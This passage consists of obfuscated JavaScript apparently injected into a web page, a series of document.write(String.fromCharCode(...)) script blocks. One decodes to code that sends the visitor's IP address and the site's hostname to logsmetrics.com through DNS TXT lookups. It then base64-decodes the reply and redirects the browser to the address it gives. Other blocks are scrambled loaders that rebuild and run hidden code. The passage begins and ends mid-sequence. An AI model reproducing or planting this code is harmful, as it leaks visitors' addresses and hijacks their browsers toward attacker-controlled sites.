53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,